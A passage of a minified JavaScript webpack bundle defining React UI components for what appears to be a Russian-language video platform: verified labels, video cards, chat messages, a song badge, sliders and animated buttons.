t?t:t.src,renderWrapper:a>=e?({children:e})=>(0,o.jsx)(o.Fragment,{children:e}):({children:e})=>(0,o.jsx)(n.DonutWrapper,{size:l,withCounter:d,first:0===a,children:e})})));return(0,o.jsx)(i.UsersStack,{size:l,photos:c,count:r,visibleCount:t,...s})}},486955:(e,t,a)=>{a.d(t,{LinkToSpanAdapter:()=>n});var o=a(474848),i=a(279734);const n=e=>(0,o.jsx)(i.Link,{...e,Component:"span"})},119071:(e,t,a)=>{a.d(t,{VerifiedIcon:()=>g,iconSizes:()=>v});var o=a(474848),i=a(785631),n=a(482199),r=a(295227),l=a(793032),s=a(246080),d=a(351118),c=a(552448),u=a(398527),m=a(220208),h=a(774093);const v={default:[16,12,20],esia:[16,12,20],fire:[16,12],badge:[20,24]},p={default_12:i.Icon12Verified,default_16:n.Icon16Verified,default_20:r.Icon20Verified,esia_12:i.Icon12Verified,esia_16:n.Icon16Verified,esia_20:r.Icon20Verified,fire_12:l.Icon12FireVerified,fire_16:s.Icon16FireVerified,badge_20:c.Icon20VerifiedBadgeAltDark,badge_24:u.Icon24VerifiedBadgeAltShadowDark},f={default:void 0,fire:h.default.iconFire,esia:h.default.iconEsia,badge:void 0},g=({className:e,getRootRef:t,icon:a="default",iconSize:i,"aria-label":n,...r})=>{const l=v[a],s=i&&l.includes(Number(i))?i:v[a][0],c=p[`${a}_${s}`];return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c,{...r,getRootRef:t,className:(0,d.classNames)(e,f[a])}),Boolean(n)&&(0,o.jsx)(m.VisuallyHidden,{children:n})]})}},699032:(e,t,a)=>{a.d(t,{VerifiedLabel:()=>h});var o=a(474848),i=a(351118),n=a(531868),r=a(279734),l=a(578392),s=a(220208),d=a(412888),c=a(486955),u=a(119071),m=a(645552);const h=({iconLabel:e,href:t,target:a,mode:h="default",tooltip:p,multiline:f,noIcon:g,iconHref:x,iconTarget:_,onClick:k,children:C,className:b,hasHover:y,hasActive:j,onIconClick:S,...I})=>{const{icon:N,iconSize:w,...A}=I,B=(0,n.isInteractive)({href:t,onClick:k});return(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.root,f&&m.default.rootMultiline,b),...A,children:[Boolean(C)&&(0,o.jsx)(d.TextClamp,{"data-testid":"link-text",Component:B?r.Link:c.LinkToSpanAdapter,className:(0,i.classNames)(m.default.text,!t&&!k&&m.default.textNonInteractive),lines:f?0:1,mode:h,href:t,target:a,onClick:k,children:C}),!g&&(0,o.jsx)(l.TextTooltip,{placement:"top",appearance:"neutral",disableTriggerOnFocus:!p,enableInteractive:!0,...p,children:(0,o.jsxs)(s.Tappable,{className:m.default.icon,href:x,onClick:S,target:_,"data-testid":"link-icon",hasHover:y??!1,hasActive:j??!1,children:[v(I)?(0,o.jsx)(u.VerifiedIcon,{...I,"aria-label":""}):N,Boolean(e)&&(0,o.jsx)(s.VisuallyHidden,{children:e})]})})]})};function v(e){const{icon:t}=e;return!t||"string"==typeof t&&t in u.iconSizes}},108852:(e,t,a)=>{a.d(t,{VerticalSlider:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724412),l=a(850884);const s=({children:e,onTopButtonClick:t,onBottomButtonClick:a,bottomButtonAriaLabel:s,topButtonAriaLabel:d,shouldShowArrows:c,width:u="fit-content",height:m})=>{const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:l.default.wrapper,style:{width:u},children:[c&&(0,o.jsx)("div",{className:l.default.topArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":d,size:"m",direction:"up",onClick:e=>{t?.(e),h.current?.scrollBy({top:-90,behavior:"smooth"})}})}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gallery,c&&l.default.expanded),ref:h,"data-testid":"vertical_slider_content",style:{height:m},children:e}),c&&(0,o.jsx)("div",{className:l.default.bottomArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":s,size:"m",direction:"down",onClick:e=>{a?.(e),h.current?.scrollBy({top:90,behavior:"smooth"})}})})]})}},829208:(e,t,a)=>{a.d(t,{AnnouncementVideoCard:()=>N});var o=a(474848),i=a(380977),n=a(351118),r=a(296540),l=a(285056),s=a(724648),d=a(220208),c=a(271036),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(324536);const f=16/9,g={xs:p.default.containerSizeXs,s:p.default.containerSizeS,m:p.default.containerSizeM,l:p.default.containerSizeL,xl:p.default.containerSizeXl,"2xl":p.default.containerSizeXl},x={xs:p.default.thumbnailSizeXs,s:p.default.thumbnailSizeS,m:p.default.thumbnailSizeM,l:p.default.thumbnailSizeL,xl:p.default.thumbnailSizeXl,"2xl":p.default.thumbnailSize2Xl},_={xs:p.default.topbarSizeS,s:p.default.topbarSizeS,m:p.default.topbarSizeM,l:p.default.topbarSizeL,xl:p.default.topbarSizeXl,"2xl":p.default.topbarSizeXl},k={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},C={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},b={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},y={xs:"m",s:"m",m:"l",l:"xl",xl:"xl","2xl":"2xl"},j={xs:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),s:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),m:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),l:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),xl:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),"2xl":e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e})},S={xs:l.Footnote,s:l.Footnote,m:l.Footnote,l:l.Paragraph,xl:l.Paragraph,"2xl":l.Paragraph},I=e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),N=({video:e,timerText:t,timerSeconds:a,onClick:N,onCloseClick:w,size:A="m",getRootRef:B,closeLabel:T,videoCardPreviewLabel:P,...R})=>{const[M,L]=(0,r.useState)(!1),{title:O,owner:z,restriction:F}=e,H="hidden"!==F?.mode,E=F&&"muted"!==F.mode,V=j[A],D=S[A],W=(0,r.useCallback)((()=>L(!0)),[]),G=(0,r.useCallback)((()=>L(!1)),[]);return(0,o.jsxs)(s.Flex,{className:p.default.root,getRootRef:B,...R,children:[(0,o.jsxs)(d.Tappable,{className:(0,n.classNames)(p.default.container,g[A]),tabIndex:0,role:"button",onClick:N??n.noop,onMouseEnter:W,onMouseLeave:G,hasActive:!1,children:[(0,o.jsx)(d.AspectRatio,{className:(0,n.classNames)(p.default.thumbnail,x[A]),ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{focusDisabled:!0,children:[H&&(0,o.jsx)(m.VideoCardPreview,{...e,blurred:"blurred"===F?.mode,muted:"muted"===F?.mode,viewedDuration:0,forceShowPlay:!0,blurSize:y[A],playIconSize:C[A],playOverlaySize:k[A],durationBadgeSize:b[A],playOverlayHovered:M,playOverlayHoverMode:"dark",focusDisabled:!0,videoCardPreviewLabel:P}),E&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...F})]})}),(0,o.jsxs)("div",{children:[Boolean(O)&&(0,o.jsx)(u.TextClamp,{className:p.default.title,TypographyComponent:V,lines:2,children:O}),Boolean(z.name)&&(0,o.jsx)(u.TextClamp,{className:p.default.owner,TypographyComponent:D,lines:1,children:z.name})]})]}),(0,o.jsxs)(s.Flex,{className:(0,n.classNames)(p.default.topbar,_[A]),justify:"space-between",align:"center",gap:"m",noWrap:!0,children:[Boolean(t||a)&&(0,o.jsxs)(s.Flex,{className:p.default.timer,align:"center",gap:"m",noWrap:!0,children:[t&&(0,o.jsx)(u.TextClamp,{className:p.default.timerText,TypographyComponent:I,lines:1,children:t}),a&&(0,o.jsx)(l.Title,{className:p.default.timerSeconds,level:"3",weight:"2",children:a})]}),Boolean(T)&&Boolean(w)&&(0,o.jsx)(c.IconButton,{tabIndex:0,role:"button",className:p.default.closeButton,hoverMode:"opacity",onClick:w,height:28,width:28,label:T,children:(0,o.jsx)(i.Icon20Cancel,{})})]})]})}},872812:(e,t,a)=>{a.d(t,{BadgeSong:()=>p});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(833283),d=a(82543),c=a(350551),u=a(236343),m=a(455997),h=a(986771),v=a(694100);const p=({title:e,state:t,coverImageSrc:a,coverAriaLabel:p,addButtonAriaLabel:f,removeButtonAriaLabel:g,shareButtonAriaLabel:x,loadingButtonAriaLabel:_,onAdd:k,onRemove:C,onShare:b,...y})=>{const{ref:j,sizes:S}=(0,m.useElementSize)(),I="blocked"!==t&&Boolean(k)&&Boolean(C),N=Boolean(b),w=I||N,A=(0,h.calcMaxTickerWidth)(I,N,u.WIDGET_WIDTH),B=(0,h.getTickerMode)(S.width);return(0,o.jsx)(i.Div,{paddingBottom:0,paddingTop:0,mode:"vertical",className:v.default.root,...y,children:(0,o.jsxs)(n.Flex,{gap:[2,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.BadgeSongCover,{coverImageSrc:a,coverAriaLabel:p})}),(0,o.jsx)(n.Flex.Item,{className:v.default.contentFlexItem,style:{maxWidth:S.width>=u.MIN_TICKER_WIDTH?`${S.width}px`:"100%"},children:(0,o.jsx)(s.MusicOverlayBadge.FadedTicker,{maskInvisible:"always"!==B,mode:B,maxWidth:A,children:(0,o.jsx)(r.Footnote,{weight:"2",className:v.default.title,getRootRef:j,children:e})})}),w?(0,o.jsx)(d.BadgeSongActionsRow,{state:t,onAdd:k,onRemove:C,onShare:b,addButtonAriaLabel:f,loadingButtonAriaLabel:_,removeButtonAriaLabel:g,shareButtonAriaLabel:x}):(0,o.jsx)(l.Spacing,{mode:"vertical",size:6})]})})}},101867:(e,t,a)=>{a.d(t,{BadgeSongAction:()=>s});var o=a(474848),i=a(724648),n=a(578392),r=a(271036),l=a(603449);const s=({children:e,description:t,onClick:a,"data-testid":s,...d})=>(0,o.jsx)(i.Flex.Item,{"data-testid":s,children:(0,o.jsx)(n.TextTooltip,{placement:"bottom",description:t,offsetByMainAxis:2,"data-testid":"badgesong_tooltip",...d,children:(0,o.jsx)(r.IconButton,{noPadding:!0,hoverMode:l.default.opacity,className:l.default.iconButton,onClick:a,label:t,"data-testid":"badgesong_button",children:e})})})},82543:(e,t,a)=>{a.d(t,{BadgeSongActionsRow:()=>c});var o=a(474848),i=a(677251),n=a(896412),r=a(724648),l=a(303800),s=a(101867),d=a(764169);const c=({state:e,onShare:t,onAdd:a,onRemove:c,shareButtonAriaLabel:u,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v})=>(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:8,paddingTop:0,paddingBottom:0,children:(0,o.jsxs)(r.Flex,{gap:[8,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[a&&c&&(0,o.jsx)(d.BadgeSongPrimaryAction,{state:e,onAdd:a,onRemove:c,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v}),t&&(0,o.jsx)(s.BadgeSongAction,{description:u,"data-testid":"badgesong_share",onClick:t,children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})})})},198087:(e,t,a)=>{a.d(t,{BadgeSongAnimatedIconWrapper:()=>c});var o=a(474848),i=a(854999),n=a(766031),r=a(923836);const l={opacity:0,y:-24},s={opacity:1,y:0},d={duration:.2},c=({children:e,state:t})=>(0,o.jsx)(i.AnimatePresence,{exitBeforeEnter:!0,initial:!1,children:(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(n.m.div,{initial:l,animate:s,transition:d,children:e},t)})})},350551:(e,t,a)=>{a.d(t,{BadgeSongCover:()=>c});var o=a(474848),i=a(767091),n=a(723723),r=a(303800),l=a(724648),s=a(783856),d=a(565197);const c=({coverImageSrc:e,coverAriaLabel:t})=>(0,o.jsxs)(r.Div,{mode:"vertical",paddingTop:6,paddingBottom:6,spacing:6,"aria-label":t,className:d.default.container,children:[(0,o.jsx)(l.Flex,{className:d.default.cover,style:{background:`url(${e}) no-repeat center/contain rgba(255, 255, 255, 0.08)`}}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[3,3],children:(0,o.jsx)(i.Icon12MusicNote,{className:(0,n.getColorClass)("color_text_contrast")})})]})},764169:(e,t,a)=>{a.d(t,{BadgeSongPrimaryAction:()=>m});var o=a(474848),i=a(408631),n=a(919559),r=a(723723),l=a(724648),s=a(271036),d=a(700272),c=a(101867),u=a(198087);const m=({state:e,onAdd:t,onRemove:a,addButtonAriaLabel:m,loadingButtonAriaLabel:h,removeButtonAriaLabel:v})=>{switch(e){case"loading":return(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(s.IconButton,{noPadding:!0,disabled:!0,label:h,"aria-live":"polite","aria-busy":"true",children:(0,o.jsx)(d.Spinner,{size:"m",className:(0,r.getColorClass)("color_text_contrast")})})});case"added":return(0,o.jsx)(c.BadgeSongAction,{description:v,"data-testid":"badgesong_remove",onClick:a,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(i.Icon24Done,{})})});case"blocked":return null;default:return(0,o.jsx)(c.BadgeSongAction,{description:m,"data-testid":"badgesong_add",onClick:t,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(n.Icon24AddOutline,{})})})}}},236343:(e,t,a)=>{a.d(t,{ACTIONS_GAP:()=>n,ACTION_SIZE:()=>o,MIN_TICKER_WIDTH:()=>s,TICKER_OFFSET:()=>r,WIDGET_WIDTH:()=>l});const o=24,i=2*o,n=8,r=44+i+16+n,l=288,s=l-i-16-40-n},455997:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},986771:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>i,getTickerMode:()=>n});var o=a(236343);function i(e,t,a){const i=e=>e?0:o.ACTION_SIZE+o.ACTIONS_GAP,n=i(e)+i(t);return Math.max(a-o.TICKER_OFFSET+n,0)}function n(e){if(0!==e)return e>=o.MIN_TICKER_WIDTH?"always":"none"}},998002:(e,t,a)=>{a.d(t,{ChatDeletedMessage:()=>d});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(751268),s=a(714950);const d=({src:e,text:t,href:a,actions:d,alt:c=""})=>(0,o.jsxs)(n.Flex,{gap:"m",noWrap:!0,align:"center",className:s.default.root,children:[(0,o.jsx)(l.RichAvatar,{href:a,src:e,alt:c,size:24}),(0,o.jsxs)(n.Flex,{direction:"column",children:[(0,o.jsx)(r.Caption,{className:(0,i.getColorClass)("color_text_secondary"),children:t}),d]})]})},48884:(e,t,a)=>{a.d(t,{ChatMessage:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(279734),s=a(285056),d=a(373080),c=a(751268),u=a(14756),m=a(855688),h=a(156300);const v=({getRootRef:e,author:t,src:a,text:v,senderName:p,actions:f,className:g,href:x,expandActionLabel:_,lines:k,formatText:C,state:b="default",disableHover:y})=>{const[j,S]=(0,n.useState)(!1),I=C?.(v)??v;return(0,o.jsxs)(r.Flex,{align:"start",noWrap:!0,className:(0,i.classNames)(!!g&&g,"active"===b&&h.default.active,h.default.root),gap:"m",getRootRef:e,children:[(0,o.jsx)(c.RichAvatar,{href:x,src:a,alt:v,size:24}),(0,o.jsxs)(u.ShowMoreText,{className:h.default.showMore,"data-testid":"message-text",lines:k,mode:"inline",expanded:j,expandElement:(0,o.jsx)(l.Link,{onClick:()=>{S(!0)},noUnderline:!0,children:_}),noExpandOnFocusWithin:!0,children:[t?(0,o.jsx)(m.UserTag,{href:x,name:p}):(0,o.jsx)(l.Link,{href:x,noUnderline:!0,children:(0,o.jsxs)(s.Caption,{className:h.default.sender,children:[p,":"]})}),(0,o.jsx)(s.Footnote,{size:1,Component:d.InnerHTML,className:h.default.messageText,children:I})]}),!!f&&(0,o.jsx)("div",{className:(0,i.classNames)(h.default.messageActions,y&&h.default.disabledHover),children:f})]})}},426766:(e,t,a)=>{a.d(t,{DraggableVideoCard:()=>p});var o=a(474848),i=a(330414),n=a(220208),r=a(783856),l=a(17747),s=a(481824),d=a(927868),c=a(589356),u=a(481900),m=a(406412),h=a(998810);const v=16/9,p=({noAvatar:e,menuItems:t,onAuthorClick:a,onDragFinish:p,onMenuClick:f,onVideoOpen:g,onRestrictionButtonClick:x,onMenuPopoverShownChanged:_,stretched:k,video:C,videoContainerWidth:b=160,avatarWrapperLabel:y,videoCardPreviewLabel:j,testId:S,...I})=>{const{activate:N,deactivate:w,isActive:A}=(0,l.useActive)(!1),{restriction:B,owner:T}=C;return(0,o.jsx)(i.Cell,{...I,className:h.default.card,onPointerEnter:N,onFocus:N,onPointerLeave:w,onBlur:w,onDragFinish:p,draggable:Boolean(p),multiline:!0,"data-testid":S,before:(0,o.jsx)(r.Overlay,{Component:n.AspectRatio,className:h.default.videoContainer,style:{flex:`0 0 ${b}px`,width:b},mode:"after",ratio:v,children:(0,o.jsxs)(m.VideoCardThumb,{href:C.href,onClick:g,children:["hidden"!==B?.mode&&(0,o.jsx)(c.VideoCardPreview,{...C,direction:"horizontal",blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,active:A,size:"s",videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&"dark"!==B.mode&&(0,o.jsx)(u.VideoCardRestrictionOverlay,{buttonTitle:k?B.buttonTitle:void 0,iconType:B.iconType,mode:B.mode,onRestrictionButtonClick:x,size:"s",stretched:k,text:k?B.text:void 0})]})}),children:C.title&&(0,o.jsx)(n.Tappable,{hasHover:!1,activeMode:"",onClick:g,children:(0,o.jsx)(s.VideoCardInfo,{action:t||f?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:A,onMenuClick:f,onMenuPopoverShownChanged:_}):void 0,additionalInfo:C.additionalInfo,description:C.description,direction:"horizontal",href:C.href,noAvatar:e,onAuthorClick:a,owner:T,ownersRelationText:C.ownersRelationText,secondaryOwners:C.secondaryOwners,size:"s",title:C.title,avatarWrapperLabel:y})})})}},128276:(e,t,a)=>{a.d(t,{HorizontalAutoplaylists:()=>v});var o=a(474848),i=a(782281),n=a(351118),r=a(330414),l=a(285056),s=a(354592),d=a(271036),c=a(412888),u=a(815361),m=a(418972);const h={start:m.default.headerStart,between:m.default.headerBetween},v=({title:e,justifyHeader:t="between",description:a,subtitle:v,totalCount:p,previews:f,onDelete:g,deleteIconAriaLabel:x,..._})=>{const k=(e=>1===e?.length)(f),C=p??f?.length,b=C?` (${C})`:"";return(0,o.jsxs)(r.Cell,{..._,className:m.default.root,"data-testid":"section_block",draggable:!0,multiline:!0,children:[(0,o.jsx)("div",{className:m.default.content,children:k?(0,o.jsxs)("div",{className:m.default.playlistLayout,children:[(0,o.jsx)("div",{className:m.default.playlistPreview,children:f?.[0]&&(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...f[0]})}),(0,o.jsxs)("div",{className:m.default.playlistInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:e}),v&&(0,o.jsx)(l.Subhead,{className:m.default.description,children:v})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(m.default.header,h[t]),children:(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:`${e}${b}`})}),f?.length?(0,o.jsx)(s.HorizontalScroll,{className:m.default.previews,showArrows:!1,children:f.map(((e,t)=>(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...e},t)))}):a&&(0,o.jsx)("div",{className:m.default.description,children:(0,o.jsx)(l.Subhead,{children:a})})]})}),g&&(0,o.jsx)(d.IconButton,{noPadding:!0,hasHover:!1,onClick:g,className:m.default.deleteButton,label:x,"data-testid":"remove_section_button",children:(0,o.jsx)(i.Icon24DeleteOutline,{})})]})}},815361:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreview:()=>l});var o=a(474848),i=a(734110),n=a(419322),r=a(254155);const l=e=>{return(0,o.jsx)("div",{className:r.default.preview,children:(t=e,"count"in t?(0,o.jsx)(n.HorizontalAutoplaylistsPreviewVideoPlaylist,{...e}):(0,o.jsx)(i.HorizontalAutoplaylistsPreviewVideo,{...e}))});var t}},734110:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideo:()=>s});var o=a(474848),i=a(587948),n=a(589356),r=a(481900),l=a(406412);const s=({restriction:e,videoCardPreviewLabel:t,...a})=>(0,o.jsx)(i.VideoCardLayout,{preview:(0,o.jsxs)(l.VideoCardThumb,{children:["hidden"!==e?.mode&&(0,o.jsx)(n.VideoCardPreview,{noPlayIcon:!0,...a,blurred:"blurred"===e?.mode,muted:"muted"===e?.mode,videoCardPreviewLabel:t}),e&&"muted"!==e.mode&&(0,o.jsx)(r.VideoCardRestrictionOverlay,{...e,size:"s"})]})})},419322:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideoPlaylist:()=>r});var o=a(474848),i=a(259936),n=a(729686);const r=e=>(0,o.jsx)(i.VideoPlaylistCardPreview,{className:n.default.videoPlaylist,...e,direction:"horizontal"})},649360:(e,t,a)=>{a.d(t,{MiniVideoCard:()=>f});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(220208),s=a(285056),d=a(412888),c=a(699032),u=a(589356),m=a(481900),h=a(406412),v=a(798944);const p=16/9,f=({video:e,tip:t,className:a,getRef:f,verificationAriaLabel:g,videoCardPreviewLabel:x,..._})=>{const{title:k,owner:C,restriction:b}=e;return(0,o.jsxs)(r.Flex,{gap:"xl",className:(0,i.classNames)(v.default.root,a),noWrap:!0,getRootRef:f,..._,children:[(0,o.jsx)(l.AspectRatio,{className:v.default.thumbnail,ratio:p,children:(0,o.jsxs)(h.VideoCardThumb,{children:["hidden"!==b?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,blurred:"blurred"===b?.mode,muted:"muted"===b?.mode,viewedDuration:0,noPlayIcon:!0,videoCardPreviewLabel:x}),b&&"muted"!==b.mode&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{...b})]})}),(0,o.jsxs)("div",{className:v.default.info,children:[Boolean(t)&&(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)(v.default.tip,(0,n.getColorClass)("color_text_tertiary")),TypographyComponent:s.Footnote,lines:1,children:t}),Boolean(k)&&(0,o.jsx)(d.TextClamp,{className:v.default.title,TypographyComponent:s.Footnote,lines:2,children:k}),Boolean(C.name)&&(0,o.jsx)(c.VerifiedLabel,{iconLabel:g,className:v.default.owner,mode:"tertiary",noIcon:!C.verified,children:(0,o.jsx)(s.Footnote,{children:C.name})})]})]})}},146636:(e,t,a)=>{a.d(t,{PinnedChatMessage:()=>f});var o=a(474848),i=a(742858),n=a(115596),r=a(224173),l=a(351118),s=a(723723),d=a(724648),c=a(279734),u=a(285056),m=a(271036),h=a(855688),v=a(671818),p=a(360436);const f=({author:e,senderName:t,className:a,onClose:f,href:g,onClick:x,actions:_,children:k,expanded:C,setExpanded:b})=>{const{ref:y,isOverflow:j}=(0,v.useIsTextOverflow)(),S=Boolean(j||C);return(0,o.jsx)(d.Flex,{className:(0,l.classNames)(!!a&&a,p.default.root),onClick:x,align:"start",gap:"m",children:(0,o.jsxs)(d.Flex,{className:p.default.messageContent,gap:"m",direction:"column",children:[(0,o.jsxs)(d.Flex,{justify:"space-between",children:[(0,o.jsxs)(d.Flex,{align:"center",gap:"xs",children:[e?(0,o.jsx)(h.UserTag,{name:t,href:g}):(0,o.jsx)(c.Link,{className:p.default.sender,href:g,noUnderline:!0,children:(0,o.jsx)(u.Caption,{children:t})}),(0,o.jsx)(u.Caption,{className:(0,s.getColorClass)("color_text_subhead"),children:"·"}),(0,o.jsx)(i.Icon16Pin,{className:(0,s.getColorClass)("color_icon_medium")})]}),(0,o.jsxs)(d.Flex,{align:"center",gap:"m",className:(0,s.getColorClass)("color_icon_medium"),children:[!!_&&_,S&&(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:e=>{e.stopPropagation(),b()},label:"Раскрыть сообщение",children:(0,o.jsx)(n.Icon16Dropdown,{className:(0,l.classNames)(C&&p.default.expanded)})}),(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:f,label:"Закрыть прикрепленное сообщение",children:(0,o.jsx)(r.Icon16Cancel,{})})]})]}),(0,o.jsx)(u.Subhead,{getRootRef:y,className:(0,l.classNames)(p.default.text,C&&p.default.expandedText),children:k})]})})}},671818:(e,t,a)=>{a.d(t,{useIsTextOverflow:()=>i});var o=a(296540);const i=()=>{const e=(0,o.useRef)(null),[t,a]=(0,o.useState)(!1);return(0,o.useLayoutEffect)((()=>{const t=e.current;if(!t)return;let o=null,i=!1;const n=()=>{if(i)return;i=!0;const e=t.cloneNode(!0);e.style.position="absolute",e.style.visibility="hidden",e.style.whiteSpace="normal",e.style.width=`${t.clientWidth}px`,e.style.height="auto",e.style.maxHeight="none",e.style.overflow="visible",e.style.pointerEvents="none",t.parentElement?.appendChild(e);const o=parseFloat(getComputedStyle(t).lineHeight),n=e.scrollHeight>o+1;a(n),e.remove(),i=!1},r=()=>{null!==o&&cancelAnimationFrame(o),o=requestAnimationFrame((()=>{requestAnimationFrame(n)}))};r();const l=new ResizeObserver(r);return l.observe(t),()=>{null!==o&&cancelAnimationFrame(o),l.disconnect()}}),[]),{ref:e,isOverflow:t}}},737372:(e,t,a)=>{a.d(t,{SimpleVideoCard:()=>g});var o=a(474848),i=a(351118),n=a(39272),r=a(220208),l=a(279734),s=a(285056),d=a(724244),c=a(783856),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(582116);const f=16/9,g=({className:e,video:t,ariaLabel:a=t.title,titleLines:g=1,hasViewsVisible:x,onVideoPreviewClick:_,onVideoTitleClick:k,onAuthorClick:C,onRestrictionButtonClick:b,getRef:y,videoCardPreviewLabel:j})=>{const{title:S,href:I,owner:N,views:w,date:A,restriction:B}=t;return(0,o.jsxs)("div",{className:(0,i.classNames)(p.default.card,e),role:"button","aria-label":a,tabIndex:0,onKeyDown:n.invokeClickOnEnterKey,children:[(0,o.jsx)(c.Overlay,{Component:r.AspectRatio,className:p.default.videoContainer,mode:"after",getRootRef:y,ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{onClick:_,href:I,children:["hidden"!==B?.mode&&(0,o.jsx)(m.VideoCardPreview,{...t,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...B,onRestrictionButtonClick:b})]})}),(0,o.jsxs)("div",{className:p.default.info,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,TypographyComponent:s.Headline,lines:g,mode:"primary",href:I,level:"2",noUnderline:!0,onClick:k,children:S}),(0,o.jsxs)(s.Footnote,{className:p.default.owner,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,lines:1,mode:"secondary",href:N.href,noUnderline:!0,onClick:C,children:N.name}),w&&!x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),(0,o.jsx)("span",{className:p.default.views,children:w})]})]}),(w&&x||A)&&(0,o.jsxs)(s.Footnote,{className:p.default.additional,children:[x&&w,x&&w&&A&&(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),A]})]})]})}},9964:(e,t,a)=>{a.d(t,{SubscribeAnimatedButton:()=>d});var o=a(474848),i=a(766031),n=a(454154),r=a(923836),l=a(949156);const s={initial:{scale:1},animate:{scale:[1,.95,1]},transition:{duration:1.5,ease:[.3,0,.6,1],repeat:1/0,times:[0,.5,1]}},d=({noAnimation:e,children:t,...a})=>(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(i.m.div,{className:l.default.container,initial:s.initial,animate:e?{}:s.animate,transition:e?{}:s.transition,children:(0,o.jsx)(n.Button,{...a,children:t})})})},775055:(e,t,a)=>{a.d(t,{TimerButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(454154),l=a(270500);const s={primary:"overlay",secondary:"accent"},d={primary:n.default.colorBackgroundAccentThemed.normal.value,secondary:n.default.colorBackgroundContrastSecondaryAlpha.normal.value},c=({mode:e="primary",className:t,started:a,onTimerEnd:n,duration:c=10,size:u="l",style:m,...h})=>{const v=s[e],p={"--background-animation-color":d[e],"--animation-duration":`${c}s`,animationPlayState:a?"running":"initial",...m};return(0,o.jsx)(r.Button,{appearance:v,mode:e,onAnimationEnd:n,...h,className:(0,i.classNames)(l.default.button,"secondary"==e&&l.default.buttonSecondary,a&&l.default.buttonAnimated,t),size:u,style:p})}},855688:(e,t,a)=>{a.d(t,{UserTag:()=>s});var o=a(474848),i=a(286347),n=a(279734),r=a(285056),l=a(899064);const s=({name:e,href:t})=>(0,o.jsxs)(n.Link,{className:l.default.root,href:t,noUnderline:!0,children:[(0,o.jsx)(i.Icon12Favorite,{className:l.default.favIcon}),(0,o.jsx)(r.Caption,{level:"1",weight:"2",className:l.default.sender,children:e})]})},618068:(e,t,a)=>{a.d(t,{VideoCard:()=>_});var 